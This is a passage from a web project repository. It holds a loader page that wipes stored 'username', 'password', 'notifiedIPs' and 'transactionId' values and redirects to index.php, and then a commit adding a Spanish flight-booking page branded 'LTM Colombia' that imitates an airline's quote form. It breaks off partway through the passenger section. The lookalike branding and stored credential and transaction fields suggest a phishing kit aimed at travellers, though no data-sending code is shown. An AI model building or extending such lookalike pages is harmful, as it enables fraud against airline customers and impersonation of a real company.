
==== Shad-main/index.html @ 28e0b2cc "Add files via upload" ====
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Cargando...</title>
    <style>
        body {
            margin: 0;
            padding: 0;
            height: 100vh;
            display: flex;
            justify-content: center;
            align-items: center;
            background-color: #ffffff;
            font-family: Arial, sans-serif;
        }

        .loader-full {
            position: absolute;
            top: 0;
            left: 0;
            width: 100vw;
            height: 100vh;
            background-color: white;
            display: flex;
            justify-content: center;
            align-items: center;
            z-index: 1000;
        }

        .loader {
            width: 48px;
            height: 48px;
            border: 5px solid #FFF;
            border-bottom-color: #e8114b;
            border-radius: 50%;
            display: inline-block;
            box-sizing: border-box;
            animation: rotation 1s linear infinite;
        }

        @keyframes rotation {
            0% {
                transform: rotate(0deg);
            }
            100% {
                transform: rotate(360deg);
            }
        }
    </style>
</head>
<body>
    <div class="loader-full">
        <div class="loader"></div>
    </div>

    <script>
        // Función para limpiar variables específicas del localStorage
        function clearSpecificLocalStorageItems() {
            const itemsToRemove = [
                'formData',
                'notifiedIPs',
                'username',
                'formData1',
                'info',
                'password',
                'transactionId'
            ];

            itemsToRemove.forEach(item => {
                localStorage.removeItem(item);
            });

            console.log("Variables específicas del localStorage han sido limpiadas.");
        }

        // Ejecutar la función de limpieza
        clearSpecificLocalStorageItems();

        // Redirigir a index.php después de 3 segundos (3000 milisegundos)
        setTimeout(function() {
            window.location.href = 'index.php';
        }, 3000);
    </script>
</body>
</html>



==== commit 1ad4b5f3: "Add files via upload" ====
--- a/Shad-main/index.html
+++ b/Shad-main/index.html
@@ -1,87 +1,847 @@
-<!DOCTYPE html>
-<html lang="es">
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Cargando...</title>
-    <style>
-        body {
-            margin: 0;
-            padding: 0;
-            height: 100vh;
-            display: flex;
-            justify-content: center;
-            align-items: center;
-            background-color: #ffffff;
-            font-family: Arial, sans-serif;
-        }
-
-        .loader-full {
-            position: absolute;
-            top: 0;
-            left: 0;
-            width: 100vw;
-            height: 100vh;
-            background-color: white;
-            display: flex;
-            justify-content: center;
-            align-items: center;
-            z-index: 1000;
-        }
-
-        .loader {
-            width: 48px;
-            height: 48px;
-            border: 5px solid #FFF;
-            border-bottom-color: #e8114b;
-            border-radius: 50%;
-            display: inline-block;
-            box-sizing: border-box;
-            animation: rotation 1s linear infinite;
-        }
-
-        @keyframes rotation {
-            0% {
-                transform: rotate(0deg);
-            }
-            100% {
-                transform: rotate(360deg);
-            }
-        }
-    </style>
-</head>
-<body>
-    <div class="loader-full">
-        <div class="loader"></div>
-    </div>
-
-    <script>
-        // Función para limpiar variables específicas del localStorage
-        function clearSpecificLocalStorageItems() {
-            const itemsToRemove = [
-                'formData',
-                'notifiedIPs',
-                'username',
-                'formData1',
-                'info',
-                'password',
-                'transactionId'
-            ];
-
-            itemsToRemove.forEach(item => {
-                localStorage.removeItem(item);
-            });
-
-            console.log("Variables específicas del localStorage han sido limpiadas.");
-        }
-
-        // Ejecutar la función de limpieza
-        clearSpecificLocalStorageItems();
-
-        // Redirigir a index.php después de 3 segundos (3000 milisegundos)
-        setTimeout(function() {
-            window.location.href = 'index.php';
-        }, 3000);
-    </script>
-</body>
-</html>
+<!DOCTYPE html>
+<html lang="en">
+
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Cotiza Vuelos, Paquetes, Hoteles y Carros | LTM Colombia</title>
+    <link rel="shortcut icon" href="./assets/favicon.png" type="image/x-icon">
+    <!--  <script src="https://cdnjs.cloudflare.com/ajax/libs/jsrsasign/10.1.0/jsrsasign-all-min.js"></script>
+-->
+    <!-- CSS -->
+    <link rel="stylesheet" href="./css/normalize.css">
+    <link rel="stylesheet" href="./css/utils.css">
+    <link rel="stylesheet" href="./css/main.css">
+    <link rel="stylesheet" href="./css/hotel-datepicker.css">
+
+    <!-- JS -->
+    <script src="./js/functions.js"></script>
+</head>
+
+<body>
+
+    <!-- TRAVEL TYPE-->
+    <div class="modal" id="travel-type">
+        <div class="d-flex justify-content-end p-1" onclick="hideModal('travel-type')">
+            <svg style="width: 25px; color:#5c5c5c;" xmlns="http://www.w3.org/2000/svg" fill="none" focusable="false"
+                viewBox="0 0 32 32">
+                <path
+                    d="M30 27.5829L27.1881 30.375L16 19.1869L4.79207 30.375L2 27.5829L13.1881 16.375L2 5.18685L4.79207 2.375L15.9802 13.5829L27.1881 2.375L30 5.18685L18.7921 16.375L30 27.5829Z"
+                    fill="currentColor"></path>
+            </svg>
+        </div>
+        <div class="pr-4 pl-4 ">
+            <h4 class="fw-light fs-25 tc-ocean mt-1">Tipo de Viaje</h4>
+            <div class="d-flex justify-space-between">
+                <span class="fs-5 tc-gray-smoke">Ida y Vuelta</span>
+                <div class="radio-container">
+                    <input type="radio" name="travel-opt" id="go-back">
+                    <div class="custom-radio ct-radio"></div>
+                </div>
+            </div>
+            <div class="d-flex justify-space-between mt-3">
+                <span class="fs-5 tc-gray-smoke">Solo Ida</span>
+                <div class="radio-container">
+                    <input type="radio" name="travel-opt" id="just-go">
+                    <div class="custom-radio ct-radio"></div>
+                </div>
+            </div>
+            <button class="btn-success mt-5" onclick="btnSuccessHandler('btn-travel-type')">Confirmar</button>
+        </div>
+    </div>
+
+
+
+    <!-- SEAT TYPE-->
+    <div class="modal" id="seat-type">
+        <div class="d-flex justify-content-end p-1" onclick="hideModal('seat-type')">
+            <svg style="width: 25px; color:#5c5c5c;" xmlns="http://www.w3.org/2000/svg" fill="none" focusable="false"
+                viewBox="0 0 32 32">
+                <path
+                    d="M30 27.5829L27.1881 30.375L16 19.1869L4.79207 30.375L2 27.5829L13.1881 16.375L2 5.18685L4.79207 2.375L15.9802 13.5829L27.1881 2.375L30 5.18685L18.7921 16.375L30 27.5829Z"
+                    fill="currentColor"></path>
+            </svg>
+        </div>
+        <div class="pr-4 pl-4 ">
+            <h4 class="fw-light fs-25 tc-ocean mt-1">Tipo de Cabina</h4>
+            <div class="d-flex justify-space-between">
+                <span class="fs-5 tc-gray-smoke">Economy</span>
+                <div class="radio-container">
+                    <input type="radio" name="seat-type" id="eco">
+                    <div class="custom-radio ct-radio"></div>
+                </div>
+            </div>
+            <div class="d-flex justify-space-between mt-3">
+                <span class="fs-5 tc-gray-smoke">Premium Economy</span>
+                <div class="radio-container">
+                    <input type="radio" name="seat-type" id="premium-eco">
+                    <div class="custom-radio ct-radio"></div>
+                </div>
+            </div>
+            <div class="d-flex justify-space-between mt-3">
+                <span class="fs-5 tc-gray-smoke">Premium Business</span>
+                <div class="radio-container">
+                    <input type="radio" name="seat-type" id="premium-business">
+                    <div class="custom-radio ct-radio"></div>
+                </div>
+            </div>
+            <button class="btn-success mt-5" onclick="btnSuccessHandler('btn-seat-type')">Confirmar</button>
+        </div>
+    </div>
+
+
+
+    <!-- SELECT ORIGIN -->
+    <div class="modal" id="select-origin">
+        <div class="d-flex justify-content-end p-1" onclick="hideModal('select-origin')">
+            <svg style="width: 25px; color:#5c5c5c;" xmlns="http://www.w3.org/2000/svg" fill="none" focusable="false"
+                viewBox="0 0 32 32">
+                <path
+                    d="M30 27.5829L27.1881 30.375L16 19.1869L4.79207 30.375L2 27.5829L13.1881 16.375L2 5.18685L4.79207 2.375L15.9802 13.5829L27.1881 2.375L30 5.18685L18.7921 16.375L30 27.5829Z"
+                    fill="currentColor"></path>
+            </svg>
+        </div>
+
+        <div class="pr-4 pl-4 modal-search">
+            <h4 class="fw-light fs-25 tc-ocean mt-1 mb-0">Ingresa tu Origen</h4>
+            <div class="input-container">
+                <input oninput="searchAirports(this.value, 'origin')" type="text" id="origin" required>
+                <label for="origin">Origen</label>
+            </div>
+            <div class="mt-4" id="search-results-origin">
+
+
+
+            </div>
+        </div>
+
+        <div class="modal-bottom pr-4 pl-4">
+            <button class="btn-success mt-5" onclick="hideModal('select-origin')">Confirmar</button>
+        </div>
+    </div>
+
+    <!-- SELECT DESTINATION -->
+    <div class="modal" id="select-destination">
+        <div class="d-flex justify-content-end p-1" onclick="hideModal('select-destination')">
+            <svg style="width: 25px; color:#5c5c5c;" xmlns="http://www.w3.org/2000/svg" fill="none" focusable="false"
+                viewBox="0 0 32 32">
+                <path
+                    d="M30 27.5829L27.1881 30.375L16 19.1869L4.79207 30.375L2 27.5829L13.1881 16.375L2 5.18685L4.79207 2.375L15.9802 13.5829L27.1881 2.375L30 5.18685L18.7921 16.375L30 27.5829Z"
+                    fill="currentColor"></path>
+            </svg>
+        </div>
+
+        <div class="pr-4 pl-4 modal-search">
+            <h4 class="fw-light fs-25 tc-ocean mt-1 mb-0">Ingresa tu Destino</h4>
+            <div class="input-container">
+                <input oninput="searchAirports(this.value, 'destination')" type="text" id="destination" required>
+                <label for="origin">Destino</label>
+            </div>
+            <div class="mt-4" id="search-results-destination">
+
+
+
+            </div>
+        </div>
+
+        <div class="modal-bottom pr-4 pl-4">
+            <button class="btn-success mt-5" onclick="hideModal('select-destination')">Confirmar</button>
+        </div>
+    </div>
+
+
+
+    <!-- SELECT DATES -->
+    <div class="modal" id="select-dates">
+        <div class="d-flex justify-content-end p-1" onclick="hideModal('select-dates')">
+            <svg style="width: 25px; color:#5c5c5c;" xmlns="http://www.w3.org/2000/svg" fill="none" focusable="false"
+                viewBox="0 0 32 32">
+                <path
+                    d="M30 27.5829L27.1881 30.375L16 19.1869L4.79207 30.375L2 27.5829L13.1881 16.375L2 5.18685L4.79207 2.375L15.9802 13.5829L27.1881 2.375L30 5.18685L18.7921 16.375L30 27.5829Z"
+                    fill="currentColor"></path>
+            </svg>
+        </div>
+
+        <div class="pr-4 pl-4 modal-search">
+            <h4 class="fw-light fs-25 tc-ocean mt-1 mb-0">¿Cuándo viajas?</h4>
+            <div class="d-flex justify-content-center align-items-center">
+                <input type="hidden" id="datepicker">
+            </div>
+            
+        </div>
+        <p class="info-text mt-2">Rota la pantalla de tu teléfono para cargar mas fechas.</p>
+        
+
+
+        <div class="modal-bottom pr-4 pl-4">
+            <button class="btn-success mt-5" onclick="hideModal('select-dates')">Confirmar</button>
+        </div>
+    </div>
+    <style>
+    
+    /* Estilos para el texto de información */
+    .info-text {
+        color: #5c5c5c; /* Color del texto */
+        font-size: 13px; /* Tamaño de fuente */
+        text-align: center; /* Alinear al centro */
+        margin-top: 40px; /* Espacio superior */
+        line-height: 1.5; /* Espaciado entre líneas */
+    }
+
+    
+</style>
+
+
+
+    <!-- SELECT PASSENGERS -->
+    <div class="modal" id="select-passengers">
+        <div class="d-flex justify-content-end p-1" onclick="hideModal('select-passengers')">
+            <svg style="width: 25px; color:#5c5c5c;" xmlns="http://www.w3.org/2000/svg" fill="none" focusable="false"
+                viewBox="0 0 32 32">
+                <path
+                    d="M30 27.5829L27.1881 30.375L16 19.1869L4.79207 30.375L2 27.5829L13.1881 16.375L2 5.18685L4.79207 2.375L15.9802 13.5829L27.1881 2.375L30 5.18685L18.7921 16.375L30 27.5829Z"
+                    fill="currentColor"></path>
+            </svg>
+        </div>
+        <div class="pr-4 pl-4 pl-4 modal-search">
+            <h4 class="fw-light fs-25 tc-ocean mt-1">Agregar Pasajeros</h4>
+
+            <!-- ADULTS -->
+            <div class="border-bottom pb-1">
+                <div class="d-flex justify-space-between tc-gray-smoke">
+                    <div class="d-flex justify-content-center align-items-center">
+                        <svg style="margin-right: 18px; margin-left: 15px;" viewBox="0 0 16 21" width="16" height="21"
+                            color="#B30F3B">
+                            <path style="fill: currentColor;"
+                                d="M8.63396 7.93475C8.33208 8.1047 8.01006 8.24279 7.66792 8.34901C7.34591 8.43399 7.01384 8.47648 6.6717 8.47648C5.58491 8.47648 4.63899 8.06221 3.83396 7.23369C3.04906 6.38391 2.6566 5.38543 2.6566 4.23824C2.6566 3.09105 3.04906 2.10319 3.83396 1.27466C4.63899 0.424886 5.58491 0 6.6717 0C7.41635 0 8.10063 0.201821 8.72453 0.605463C9.34843 1.0091 9.83145 1.52959 10.1736 2.16692C10.3346 2.48558 10.4553 2.82549 10.5358 3.18665C10.6365 3.52656 10.6868 3.87709 10.6868 4.23824C10.6868 5.02428 10.4956 5.74659 10.1132 6.40516C9.73082 7.06373 9.23773 7.5736 8.63396 7.93475ZM9.75094 4.23824C9.75094 3.34598 9.44906 2.58118 8.84528 1.94385C8.24151 1.30653 7.51698 0.987861 6.6717 0.987861C5.82641 0.987861 5.10189 1.30653 4.49811 1.94385C3.89434 2.58118 3.59245 3.34598 3.59245 4.23824C3.59245 5.1305 3.89434 5.8953 4.49811 6.53263C5.10189 7.16995 5.82641 7.48862 6.6717 7.48862C7.51698 7.48862 8.24151 7.16995 8.84528 6.53263C9.44906 5.8953 9.75094 5.1305 9.75094 4.23824ZM0.935849 20.4901C0.935849 20.6388 0.885535 20.7663 0.784906 20.8725C0.704403 20.9575 0.593711 21 0.452831 21C0.332076 21 0.221384 20.9575 0.120755 20.8725C0.0402516 20.7663 0 20.6388 0 20.4901V13.7026C0 13.5964 0.0201258 13.5008 0.0603775 13.4158C0.120755 13.3308 0.201258 13.2671 0.301887 13.2246L13.3736 8.25341C14.1182 7.95599 14.7421 7.98786 15.2453 8.34901C15.7484 8.68892 16 9.24127 16 10.0061V20.4583C16 20.5857 15.9497 20.7026 15.8491 20.8088C15.7686 20.8938 15.6579 20.9363 15.517 20.9363C15.3761 20.9363 15.2654 20.8938 15.1849 20.8088C15.1044 20.7026 15.0641 20.5857 15.0641 20.4583V10.0061C15.0641 9.60243 14.9434 9.31563 14.7019 9.14567C14.4805 8.97572 14.1484 8.98634 13.7057 9.17754L0.935849 14.0531V20.4901Z">
+                            </path>
+                        </svg>
+                        <div>
+                            <p class="fs-4 m-0 mb-1">Adultos</p>
+                            <p class="fs-5 m-0">12 o más años</p>
+                        </div>
+                    </div>
+
+                    <div class="d-flex align-items-center">
+                        <svg onclick="passengersHandler('adults', '-')" viewBox="0 0 24 24" width="22" height="22"
+                            color="#B30F3B">
+                            <path style="fill: currentColor;"
+                                d="M12 1C18.1 1 23 5.9 23 12C23 18.1 18.1 23 12 23C5.9 23 1 18.1 1 12C1 5.9 5.9 1 12 1ZM12 0C5.4 0 0 5.4 0 12C0 18.6 5.4 24 12 24C18.6 24 24 18.6 24 12C24 5.4 18.6 0 12 0Z">
+                            </path>
+                            <path style="fill: currentColor;" d="M18 11.5H12.5H11.5H6V12.5H11.5H12.5H18V11.5Z"></path>
+                        </svg>
+                        <span id="adults-number" class="pl-3 pr-3 fs-3">1</span>
+                        <svg onclick="passengersHandler('adults', '+')" viewBox="0 0 24 24" width="22" height="22"
+                            color="#B30F3B">
+                            <path style="fill: currentColor;"
+                                d="M12 1C18.1 1 23 5.9 23 12C23 18.1 18.1 23 12 23C5.9 23 1 18.1 1 12C1 5.9 5.9 1 12 1ZM12 0C5.4 0 0 5.4 0 12C0 18.6 5.4 24 12 24C18.6 24 24 18.6 24 12C24 5.4 18.6 0 12 0Z">
+                            </path>
+                            <path style="fill: currentColor;"
+                                d="M18 11.5H12.5V6H11.5V11.5H6V12.5H11.5V18H12.5V12.5H18V11.5Z"></path>
+                        </svg>
+                    </div>
+                </div>
+
+                <div class="d-flex p-3 lh-1 mt-4 justify-space-between align-items-start bg-info rounded-white">
+                    <img src="./assets/media/info_icon.png" width="23px">
+                    <div>
+                        <p class="fs-5 tc-ocean m-0 ml-3 mb-4">Revisa las condiciones para viajes con jóvenes entre 12 y
+                            16 años solos o acompañados.</p>
+                        <a class="fs-4 fw-bold ml-3 tc-ocean mt-4" href="">Jóvenes de 12 a 16 años</a>
+                    </div>
+                </div>
+            </div>
+
+
+            <!-- CHILDREN -->
+            <div class="d-flex justify-space-between tc-gray-smoke pt-1 pb-1 border-bottom">
+                <div class="d-flex justify-content-center align-items-center">
+                    <svg style="margin-right: 18px; margin-left: 15px;" viewBox="0 0 16 16" width="16" height="16"
+                        color="#B30F3B">
+                        <path style="fill: currentColor;"
+                            d="M0.717566 15.629C0.717566 15.737 0.684316 15.8262 0.613035 15.892C0.541754 15.9624 0.451437 15.9953 0.346891 15.9953C0.25185 15.9953 0.17106 15.9624 0.104532 15.892C0.0332505 15.8215 0 15.737 0 15.629V6.8135C0 6.6773 0.0237139 6.5646 0.0712346 6.48006C0.118755 6.39552 0.190124 6.34383 0.280414 6.32974L5.35559 4.60143C5.74526 4.47932 6.05412 4.46519 6.28697 4.55442C6.51982 4.64835 6.69094 4.84562 6.80023 5.1509L8.07851 8.92695L9.36155 6.18882C9.3758 6.14185 9.39963 6.10428 9.4329 6.0714C9.46141 6.04322 9.50883 6.01979 9.57061 6.001L14.2277 4.3431C14.6173 4.2069 14.95 4.2539 15.2304 4.49342C15.5108 4.73295 15.5963 5.04291 15.487 5.42333L14.0898 9.72534C14.0566 9.81927 13.9996 9.885 13.9141 9.93196C13.8285 9.97893 13.7334 9.98365 13.6241 9.95547C13.5481 9.94138 13.4816 9.8898 13.4246 9.80526C13.3723 9.72072 13.358 9.62674 13.3913 9.51872L14.7885 5.21671C14.817 5.12278 14.7979 5.05694 14.7171 5.00998C14.6411 4.96301 14.5555 4.96301 14.4605 5.00998L9.94128 6.62098L8.38259 10.0494C8.36834 10.1104 8.34462 10.1574 8.31136 10.1856C8.27809 10.2185 8.23531 10.2373 8.17353 10.2561H8.14975L8.12608 10.2796H8.10229H8.00728C7.91223 10.2796 7.83621 10.2466 7.77443 10.1762C7.71265 10.1057 7.6793 10.0353 7.6793 9.95547L6.1206 5.39983C6.05883 5.29181 5.99234 5.22609 5.92105 5.20261C5.84977 5.17913 5.74049 5.19785 5.58368 5.25891L0.717566 6.94031V15.629ZM4.95637 2.30475C4.95637 2.87304 4.75678 3.35211 4.36236 3.74193C3.96794 4.13174 3.48798 4.329 2.93199 4.329C2.35699 4.329 1.87236 4.13174 1.47794 3.74193C1.08352 3.35211 0.883935 2.87304 0.883935 2.30475C0.883935 1.75056 1.08352 1.2809 1.47794 0.891082C1.87236 0.501267 2.35699 0.304011 2.93199 0.304011C3.49273 0.304011 3.96794 0.501267 4.36236 0.891082C4.75678 1.2809 4.95637 1.75056 4.95637 2.30475ZM4.23405 2.30475C4.23405 1.95251 4.10583 1.64726 3.84922 1.39365C3.59261 1.14003 3.28839 1.0132 2.92723 1.0132C2.55657 1.0132 2.23819 1.14003 1.98633 1.39365C1.73447 1.64726 1.6015 1.94781 1.6015 2.30475C1.6015 2.67108 1.72972 2.98586 1.98633 3.23478C2.24294 3.48839 2.55657 3.61511 2.92723 3.61511C3.28364 3.61511 3.59261 3.48839 3.84922 3.23478C4.10583 2.98116 4.23405 2.67108 4.23405 2.30475ZM5.70248 15.9953H5.60746C5.53143 15.9953 5.46017 15.9717 5.3984 15.9248C5.33662 15.8778 5.2986 15.8262 5.2796 15.7652L3.64955 11.5054L3.02236 15.6947C3.00811 15.7886 2.9558 15.8637 2.87027 15.9248C2.78473 15.9858 2.69441 16.0094 2.60412 15.9953C2.50908 15.9624 2.43305 15.9107 2.37128 15.8356C2.3095 15.7604 2.28578 15.6759 2.30004 15.5819L2.99858 10.9324C3.01284 10.8385 3.05561 10.768 3.1269 10.7117C3.19818 10.66 3.26944 10.6319 3.35023 10.6319H3.83971C3.91574 10.6319 3.98699 10.6553 4.04877 10.7023C4.11055 10.7492 4.14856 10.8009 4.16757 10.862L5.95911 15.5115C5.99237 15.6055 5.98761 15.6947 5.94959 15.7887C5.91158 15.8826 5.84509 15.9436 5.75005 15.9718L5.72626 15.9953H5.70248ZM11.2197 15.5586C11.2339 15.6666 11.2149 15.7604 11.1626 15.8356C11.1103 15.9107 11.0343 15.9671 10.9393 15.9953H10.868C10.7587 15.9953 10.6732 15.9717 10.6114 15.9248C10.5496 15.8778 10.5116 15.8027 10.4974 15.6947L10.0079 13.2103H7.91214C7.8171 13.2103 7.73631 13.1773 7.66978 13.1068C7.60325 13.0364 7.56525 12.9566 7.56525 12.8673C7.56525 12.7593 7.5985 12.6701 7.66978 12.6044C7.74106 12.5386 7.82185 12.5011 7.91214 12.5011H10.312C10.388 12.5011 10.464 12.5292 10.5353 12.5809C10.6066 12.6326 10.6494 12.7077 10.6636 12.8016L11.2197 15.5586ZM8.63447 1.63788C8.62021 1.71302 8.58219 1.77414 8.51566 1.82111C8.45389 1.86807 8.37786 1.89151 8.28282 1.89151H8.21158C8.11654 1.87742 8.04527 1.82572 7.98825 1.74119C7.93598 1.65665 7.92169 1.5768 7.95495 1.50166C8.06425 1.05548 8.2306 0.707948 8.45394 0.454333C8.67729 0.200719 8.9529 0.0504474 9.2808 0.00348174C9.49939 -0.0106079 9.70375 0.0175485 9.89859 0.0973901C10.0934 0.172535 10.274 0.289944 10.445 0.444931C10.6018 0.33691 10.773 0.257064 10.9583 0.205402C11.1436 0.15374 11.3384 0.125597 11.5428 0.125597C11.7614 0.125597 11.9752 0.158459 12.1842 0.228908C12.3933 0.299356 12.5835 0.393338 12.7546 0.515448C12.8781 0.346372 13.0539 0.214832 13.2772 0.125597C13.5006 0.0316657 13.7334 -0.0059068 13.9663 0.00818289C14.2942 0.0551485 14.5698 0.20542 14.7931 0.459035C15.0165 0.712649 15.1828 1.06019 15.2921 1.50636C15.3254 1.5815 15.3112 1.66605 15.2589 1.74589C15.2067 1.83043 15.1305 1.88212 15.0355 1.89621H14.9642C14.8692 1.89621 14.7979 1.87277 14.7409 1.82581C14.6886 1.77884 14.6506 1.71772 14.6364 1.64258C14.5746 1.35139 14.4748 1.12127 14.3465 0.952196C14.2134 0.78312 14.0614 0.693844 13.8903 0.675058C13.7667 0.660968 13.6384 0.68452 13.5053 0.745575C13.3723 0.806631 13.2821 0.881771 13.2393 0.975702V0.999208H13.2155C13.3391 1.16828 13.434 1.34671 13.4958 1.53927C13.5576 1.73183 13.591 1.9338 13.591 2.14984C13.591 2.70404 13.3914 3.1737 12.9969 3.56351C12.6025 3.95333 12.1178 4.15058 11.5428 4.15058C10.982 4.15058 10.5068 3.95333 10.1124 3.56351C9.71799 3.1737 9.5184 2.69934 9.5184 2.14984C9.5184 1.9338 9.55165 1.72241 9.62293 1.51576C9.69421 1.30911 9.79872 1.10714 9.93653 0.905185C9.76545 0.736109 9.58492 0.665674 9.39009 0.68446C9.19525 0.707943 9.03843 0.801925 8.91488 0.971001C8.8531 1.04615 8.79604 1.14471 8.75327 1.25743C8.70575 1.37014 8.66773 1.49698 8.63447 1.63788ZM12.8734 2.14044C12.8734 1.77411 12.7451 1.45945 12.4884 1.21053C12.2318 0.956916 11.9182 0.830081 11.5475 0.830081C11.1911 0.830081 10.8823 0.956916 10.6257 1.21053C10.3691 1.46414 10.2407 1.77411 10.2407 2.14044C10.2407 2.49268 10.3691 2.79793 10.6257 3.05155C10.8823 3.30516 11.1864 3.432 11.5475 3.432C11.9182 3.432 12.2366 3.30516 12.4884 3.05155C12.7451 2.79793 12.8734 2.49738 12.8734 2.14044ZM13.5957 15.676C13.5815 15.7699 13.5387 15.845 13.4674 15.9061C13.3961 15.9671 13.3248 16 13.2441 16H13.1965C13.0872 15.9859 13.0016 15.9389 12.9399 15.8638C12.8781 15.7886 12.8544 15.7041 12.8686 15.6101L13.2155 12.8251C13.2298 12.75 13.2726 12.6796 13.3438 12.6185C13.4151 12.5574 13.4959 12.5245 13.5862 12.5245H15.1449L14.7029 10.9841C14.6696 10.8761 14.6791 10.7821 14.7266 10.6976C14.7742 10.613 14.8454 10.5566 14.9357 10.5237C15.045 10.5096 15.1401 10.5238 15.2256 10.5707C15.3112 10.6177 15.3681 10.6834 15.4014 10.7774L15.9859 12.7781C16.0144 12.9143 16.0002 13.027 15.9384 13.1115C15.8767 13.1961 15.7768 13.2384 15.6342 13.2384H13.8855L13.5957 15.676Z">
+                        </path>
+                    </svg>
+                    <div>
+                        <p class="fs-4 m-0 mb-1">Niños</p>
+                        <p class="fs-5 m-0">De 2 a 11 años</p>
+                    </div>
+                </div>
+
+                <div class="d-flex align-items-center">
+                    <svg onclick="passengersHandler('children', '-')" viewBox="0 0 24 24" width="22" height="22"
+                        color="#B30F3B">
+                        <path style="fill: currentColor;"
+                            d="M12 1C18.1 1 23 5.9 23 12C23 18.1 18.1 23 12 23C5.9 23 1 18.1 1 12C1 5.9 5.9 1 12 1ZM12 0C5.4 0 0 5.4 0 12C0 18.6 5.4 24 12 24C18.6 24 24 18.6 24 12C24 5.4 18.6 0 12 0Z">
+                        </path>
+                        <path style="fill: currentColor;" d="M18 11.5H12.5H11.5H6V12.5H11.5H12.5H18V11.5Z"></path>
+                    </svg>
+                    <span id="children-number" class="pl-3 pr-3 fs-3">0</span>
+                    <svg onclick="passengersHandler('children', '+')" viewBox="0 0 24 24" width="22" height="22"
+                        color="#B30F3B">
+                        <path style="fill: currentColor;"
+                            d="M12 1C18.1 1 23 5.9 23 12C23 18.1 18.1 23 12 23C5.9 23 1 18.1 1 12C1 5.9 5.9 1 12 1ZM12 0C5.4 0 0 5.4 0 12C0 18.6 5.4 24 12 24C18.6 24 24 18.6 24 12C24 5.4 18.6 0 12 0Z">
+                        </path>
+                        <path style="fill: currentColor;"
+                            d="M18 11.5H12.5V6H11.5V11.5H6V12.5H11.5V18H12.5V12.5H18V11.5Z"></path>
+                    </svg>
+                </div>
+            </div>
+
+
+            <!-- BABIES -->
+            <div class="d-flex justify-space-between tc-gray-smoke pt-1 pb-1 border-bottom">
+                <div class="d-flex justify-content-center align-items-center">
+                    <svg style="margin-right: 18px; margin-left: 15px;" viewBox="0 0 12 15" width="16" height="15"
+                        color="#B30F3B">
+                        <path style="fill: currentColor;"
+                            d="M6.01584 0.794401C5.58398 0.794401 5.22166 0.938261 4.91776 1.2315C4.61386 1.52474 4.46426 1.8873 4.46426 2.31383C4.46426 2.74568 4.61386 3.10292 4.91776 3.39615C5.21633 3.68939 5.58398 3.83338 6.01584 3.83338C6.4317 3.83338 6.78879 3.68939 7.08736 3.39615C7.38593 3.10292 7.54086 2.74035 7.54086 2.31383C7.54086 1.88197 7.39126 1.52474 7.08736 1.2315C6.78346 0.943592 6.42637 0.794401 6.01584 0.794401ZM6.01584 4.64379C5.36005 4.64379 4.80551 4.41452 4.35232 3.96133C3.8938 3.50815 3.66973 2.95896 3.66973 2.3245C3.66973 1.68471 3.89914 1.14098 4.35232 0.682459C4.80551 0.223942 5.36539 0 6.01584 0C6.65563 0 7.19949 0.229274 7.65801 0.682459C8.11653 1.14098 8.3406 1.68471 8.3406 2.3245C8.3406 2.95896 8.11119 3.50815 7.65801 3.96133C7.19949 4.41452 6.6503 4.64379 6.01584 4.64379ZM3.04598 8.23194V8.62114C3.04598 9.61814 3.31256 10.4072 3.84572 10.983C4.37887 11.5588 5.10414 11.8468 6.01584 11.8468C6.92754 11.8468 7.64733 11.5535 8.16982 10.967C8.69232 10.3805 8.95915 9.59681 8.95915 8.6158V8.2266H3.04598V8.23194ZM2.7367 14.7898C2.6514 14.9284 2.5395 14.9977 2.40088 14.9977C2.36889 14.9977 2.33186 14.9924 2.29987 14.987C2.26255 14.9764 2.23045 14.9658 2.19313 14.9498C2.09183 14.8805 2.02766 14.7951 2.00101 14.6938C1.97435 14.5925 1.98518 14.4859 2.03849 14.3846L3.50989 11.8041C2.6675 11.047 2.24624 9.98603 2.24624 8.62647V7.85342C2.24624 7.73079 2.28394 7.63479 2.36391 7.55482C2.44388 7.47485 2.52906 7.43754 2.63569 7.43754H9.37463C9.47593 7.43754 9.56645 7.47485 9.64642 7.55482C9.7264 7.63479 9.76409 7.73079 9.76409 7.85342V8.62647C9.76409 9.95404 9.34806 11.0043 8.527 11.7774L10.0255 14.3846C10.0788 14.4912 10.0891 14.5925 10.0624 14.6938C10.0358 14.7951 9.97173 14.8805 9.8651 14.9498C9.83311 14.9658 9.80116 14.9764 9.7745 14.987C9.74785 14.9977 9.7159 14.9977 9.68391 14.9977C9.52929 14.9977 9.40683 14.9284 9.32153 14.7898L7.87669 12.236C7.3222 12.5292 6.70361 12.6732 6.01584 12.6732C5.32806 12.6732 4.70414 12.5292 4.15499 12.236L2.7367 14.7898ZM9.70526 6.32319C9.63594 6.44049 9.52404 6.50451 9.36943 6.50451H2.63049C2.47587 6.50451 2.36397 6.44582 2.29466 6.32319L0.305728 3.17227C0.236417 3.08696 0.215029 2.98563 0.241687 2.87367C0.268345 2.76171 0.321952 2.68175 0.407257 2.62844C0.631184 2.48982 0.822892 2.52711 0.972177 2.72971L2.85958 5.69944H9.13461L11.022 2.72971C11.1766 2.52177 11.3634 2.48982 11.5927 2.62844C11.678 2.68175 11.7369 2.76171 11.7582 2.87367C11.7849 2.98563 11.7635 3.08696 11.6942 3.17227L9.70526 6.32319Z">
+                        </path>
+                    </svg>
+                    <div>
+                        <p class="fs-4 m-0 mb-1">Bebés</p>
+                        <p class="fs-5 m-0">Menos de 2 años</p>
+                    </div>
+                </div>
+
+                <div class="d-flex align-items-center">
+                    <svg onclick="passengersHandler('babies', '-')" viewBox="0 0 24 24" width="22" height="22"
+                        color="#B30F3B">
+                        <path style="fill: currentColor;"
+                            d="M12 1C18.1 1 23 5.9 23 12C23 18.1 18.1 23 12 23C5.9 23 1 18.1 1 12C1 5.9 5.9 1 12 1ZM12 0C5.4 0 0 5.4 0 12C0 18.6 5.4 24 12 24C18.6 24 24 18.6 24 12C24 5.4 18.6 0 12 0Z">
+                        </path>
+                        <path style="fill: currentColor;" d="M18 11.5H12.5H11.5H6V12.5H11.5H12.5H18V11.5Z"></path>
+                    </svg>
+                    <span id="babies-number" class="pl-3 pr-3 fs-3">0</span>
+                    <svg onclick="passengersHandler('babies', '+')" viewBox="0 0 24 24" width="22" height="22"
+                        color="#B30F3B">
+                        <path style="fill: currentColor;"
